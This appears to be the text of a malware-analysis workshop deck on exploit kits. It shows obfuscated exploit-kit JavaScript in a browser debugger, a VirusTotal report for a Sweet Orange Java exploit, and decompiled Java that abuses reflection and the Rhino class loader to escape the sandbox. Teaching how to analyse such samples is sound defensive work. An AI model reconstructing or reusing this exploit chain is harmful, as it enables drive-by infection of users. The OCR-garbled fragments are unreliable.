





Quick reference to basic JavaScript commands. Search online for tutorials

```
Q Elements Network Sources Timeline Profiles Resources Audits Console
                                                                                                      Sources Content scri... Snippets  ek2.html ×
                                                                                                             postnessage. Tunction () & [native code] )
▼ (3) file://
                               113
                                                       1);
                                                                                                            ▶ print: function print() { [native code] }
                               114
                                                       SWwHF = new RegExp(SWwHF, "lESMGsMWHNFJxOapskXGFoLOE
 ▼ 🛅 tmp
                                                                                                            ▶ prompt: function prompt() { [native code] }
                               115
                                                   } else if (typeof SWwHF == "ZdipyYcnauuHVqcCUcHZKAhPsobj
                                                                                                            ▶ propertyIsEnumerable: function propertyIsEnumerable() { [native code] }
     ek2.html
                               116
                                                       SWwHF = new RegExp(SWwHF.source, "e0JM0fsmcSpBl0tiMr
                                                                                                            ▶ releaseEvents: function releaseEvents() { [native code] }
                               117
                                                                                                            ▶ removeEventListener: function removeEventListener() { [native code] }
                               118
                                                   return r.apply(this, [SWwHF, replace]);
                                                                                                            prequestAnimationFrame: function requestAnimationFrame() { [native code] }
                               119
                                                                                                            ▶ resizeBy: function resizeBy() { [native code] }
                               120
                                           })(String.prototype.replace);
                                                                                                            ▶ resizeTo: function resizeTo() { [native code] }
                               121
                                           m = navigator;
                                                                                                            ▶ screen: Screen
                               122
                                           var dpZbekL = ["TpLmn", "slgHU", "UWScC", "w", "gwiPi".substring
                                                                                                              screenLeft: 1088
                               123
                                           m.OhzsH = this[dpZbekL.slice(3, 9).join("")];
                                                                                                              screenTop: 219
                               124
                                           var OeNWRud = lfsvVMjN(m.ZXUPOSTOK(m)).search(/E/ig);
                                           if (OeNWRud != history["cdhtiFHxjVgMvA"]) {
                                                                                                              screenX: 1088
                               125
                                                                                                              screenY: 219
                               126
                                               var J000000as = null;
                               127
                                               String.prototype.cnvbsdfYTQUWETQWUEASA = String.prototype.re
                                                                                                            ▶ scroll: function scroll() { [native code] }
                               128
                                               var fqc = document;
                                                                                                             ▶ scrollBy: function scrollBy() { [native code] }
                               129
                                               if (fgc.ZXUPOSTOK4 != undefined) {
                                                                                                            ▶ scrollTo: function scrollTo() { [native code] }
                               130
                                                   J000000as = null;
                                                                                                              scrollX: 0
                               131
                                               } else {
                                                                                                              scrollY: 0
                               132
                                                   J000000as = fgc;
                                                                                                            ▶ scrollbars: BarProp
                               133
                                                                                                            ▶ self: Window
                               134
                                               OByglMl = [
                                                                                                            ▶ sessionStorage: Storage
                               135
                                                   ["gfgdfgdfgwerwerwerwerrrrt", "EWWWWWWbEWsjdhfW", "Em"
                                                                                                             ▶ setInterval: function setInterval() { [native code] }
                               136
                                                                                                            ▶ setTimeout: function setTimeout() { [native code] }
                               137
                                               eszXtinnkv = XZhSkgEGnf(J000000as);
                                                                                                            ▶ showModalDialog: function showModalDialog() { [native code] }
                               138
                                               yWXFqNxgXx = eszXtinnkv.length;
                                                                                                            ▶ speechSynthesis: SpeechSynthesis
                               139
                                               tRzYyidbxE = "";
                                                                                                              status: ""
                               140
                                               tRzYyidbxE = eszXtinnkv.substring(60).replace(/n5Xc4_7w9/,
                               141
                                               tRzYyidbxE = tRzYyidbxE["iAzgVUdGEqJYSazOoOtRGR".charAt(Math
                                                                                                            ▶ statusbar: BarProp
                               142
                                               tRzYyidbxE = tRzYyidbxE["JLEVabwvuyQsWLRVWbFUTR".charAt(Math
                                                                                                            ▶ stop: function stop() { [native code] }
                               143
                                               tRzYyidbxE = tRzYyidbxE["bHmwVxIzPszwfPfBeKZjNR".charAt(Math
                                                                                                            ▶ styleMedia: StyleMedia
                                               tRzYyidbxE = tRzYyidbxE["UbyZrEHrnuoIGKARAqHtVR".charAt(Math
                               144
                                                                                                              tRzYyidbxE: "function yuyQWEOQUIWE() { return "~\"jn";}function xHJKSDFwq...
                               145
                                                                                                             ▶ toLocaleString: function toLocaleString() { [native code] }
                               146
                                       </script>
                                                                                                            ▶ toString: function () { [native code] }
                               147 </body>
                                                                                                            ▶ toolbar: BarProp
                               148
                                                                                                            ▶ top: Window
                               149 </html>
                                                                                                              undefined: undefined
                               150
                                                                                                             ...../) [ [--+:... -----]
```









Beautify JavaScript or HTML (ctrl-enter)

Browser extensions and other uses:









# Workshop

### TIPS!



### Workshop TIPS!





### Make sure you can access the following tools:

http://jsbeautifier.org/

https://www.base64decode.org/

Use the Javascript interpreter and JSBeutifier to decode the downloaded HTML and Javascript.

### **TIPS:**

- · First identify the JS in the HTML by beautifying what you downloaded
- Copy the JS into the interpreter and replace all eval() and document.write functions with writeln()
- Beautify the output from the JS...



**Briefing** 

### Exploit Analysis



VirusTotal

Metasploit Git (Google)

ShowMyCode

**IDEO**ne

Notepad





=

☆ Community

Statistics

Documentation

AQ A

English

Join our community

Sign in



SHA256: c3ec6466a3f19410f2167dbdf6c211ed92ecb1847120d46e3d951bfc4142b492

File name: 2014-08-25-Sweet-Orange-EK-java-exploit-2-of-2.jar

Detection ratio: 2 / 55

Analysis date: 2014-08-25 18:42:42 UTC (1 day, 6 hours ago)

**1** 0 0

Analysis

X Relationships

4 Additional information

Comments

Votes

| Antivirus      | Result                           | Update   |
|----------------|----------------------------------|----------|
| Kaspersky      | HEUR: Exploit. Java. Generic     | 20140825 |
| NANO-Antivirus | Exploit.Zip.CVE-2013-2460.cvdhgv | 20140825 |
| AVG            |                                  | 20140825 |
| AVware         | •                                | 20140825 |







Your decoded code:

```
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
import javafx.application.HostServices;
import javafx.application.Preloader;
import javafx.stage.Stage;
public class WzIOiLd extends Preloader
   private static void KlLq(method method, class class1)
        throws exception
        boolean flag = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag1 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag2 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag3 = character.isSupplementaryCodePoint(6016);
        boolean flag4 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag5 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag6 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag7 = character.isSupplementaryCodePoint(10243);
        boolean flag8 = character.isSupplementaryCodePoint(2023);
        boolean flag9 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag10 = character.isSupplementaryCodePoint(11624);
        boolean flag11 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag12 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag13 = character.isSupplementaryCodePoint(11655);
        boolean flag14 = character.isSupplementaryCodePoint(8928);
        boolean flag15 = character.isSupplementaryCodePoint(6827);
        boolean flag16 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag17 = character.isSupplementaryCodePoint(6805);
        boolean flag18 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag19 = character.isSupplementaryCodePoint(0x10ffd);
        boolean flag20 = character.isSupplementaryCodePoint(0x10ffd);
S+1 +453 Recommend this on Google
```

Ad Blocked

ShowMyCode.com on Facebook

Ad Blocked

f Like 655 people like this.

Did vou like ShowMvCode?







```
blic void YkH(WzIOiLd wzioild, Class aclass[])
 String as[] = NKFwlFyRoz.POPK(wzioild);
     byte abyte0[] = new byte[8192];
     Class class1 = wzioild.getClass();
     Object obj = XJyYj(class1, "getResourceAsStream", "java.lang.String", "ofaPB.qvcw");
     abyte0 = NKFwlFyRoz.dzLkINJLeH(obj, "555546DZD2A1FD2992");
     Object obj1 = Class.forName("com.sun.tracing.ProviderFactory").getMethod("getDefaultFactory", new Class[0]).invoke(null, new Object[0]);
     WzIOiLd PDu(obj1);
     Class class2 = Class.forName("java.lang.invoke.MethodHandles");
     System.out.println(obj1);
     Method method = class2.getMethod("lookup", new Class[0]);
     XEc = GRkvnFKo.invoke(null, method, new Object[0]);
     class class3 = NLqfxiGubs("sun.org.mozilla.javascript.internal.Context");
     class class4 = NLqfxiGubs("sun.org.mozilla.javascript.internal.DefiningClassLoader");
     Class class5 = NLqfxiGubs("sun.org.mozilla.javascript.internal.GeneratedClassLoader");
     MethodHandle methodhandle = (MethodHandle)IVKfDUQ(class3, "enter", class3, new Class[0], true);
     Class aclass1[] = new Class[1];
     aclass1[0] = Class.forName("java.lang.ClassLoader");
     MethodHandle methodhandle1 = (MethodHandle)IVKfDUQ(class3, "createClassLoader", class5, aclass1, false);
     aclass1 = new Class[2];
     aclass1[0] = Class.forName("java.lang.String");
     aclass1[1] = (new byte[0]).getClass();
     MethodHandle methodhandle2 = (MethodHandle)IVKfDUQ(class4, "defineClass", java/lang/Class, aclass1, false);
     Object obj2 = methodhandle.invoke();
     Object obj3 = methodhandle1.invoke(obj2, null);
